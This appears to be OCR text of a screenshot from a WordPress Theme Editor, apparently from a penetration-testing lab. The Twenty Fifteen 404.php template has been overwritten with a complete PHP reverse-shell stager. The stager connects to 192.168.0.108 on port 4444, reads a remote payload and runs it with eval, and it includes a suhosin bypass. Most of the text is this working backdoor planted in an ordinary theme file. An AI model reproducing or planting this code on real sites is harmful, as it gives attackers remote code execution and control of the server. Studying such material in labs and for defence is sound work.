 Web_TR2 6 0 New Howdy, Admin
I can tell, Dolly Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
WordPress 5.8 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php /**/ error_reporting(0); $ip = '192.168.0.108'; $port = 4444; if (($f = 'stream_socket_client') &&
is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') &&
is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if
(!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no
socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = '';
while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break;
case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); }
else { eval($b); } die();
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php